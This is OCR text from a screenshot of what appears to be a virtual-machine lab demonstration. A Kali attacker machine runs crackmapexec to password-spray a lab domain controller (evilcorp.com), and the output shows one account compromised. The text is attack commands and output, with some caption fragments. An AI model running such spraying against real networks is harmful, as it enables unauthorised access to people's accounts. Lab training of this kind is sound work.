 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:41
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# crackmapexec smb 192.168.246.134 -u users.txt -p 'Tyrell@CE0' --continue-on-success
SMB 192.168.246.134 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:evilcorp
.com) (signing:True) (SMBv1:False)
SMB 192.168.246.134 445 DC [-] evilcorp.com\phillip:Tyrell@CE0 STATUS_LOGON_FAILURE
SMB 192.168.246.134 445 DC [+] evilcorp.com\tyrell:Tyrell@CE0 (Pwn3d!)
SMB 192.168.246.134 445 DC [-] evilcorp.com\scott:Tyrell@CE0 STATUS_LOGON_FAILURE
SMB 192.168.246.134 445 DC [-] evilcorp.com\bill:Tyrell@CE0 STATUS_LOGON_FAILURE
SMB 192.168.246.134 445 DC [-] evilcorp.com\angela:Tyrell@CE0 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~]
└─# crackmapexec smb 192.168.246.134 -u users.txt -p --continue-on-success
K X
"the qu o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.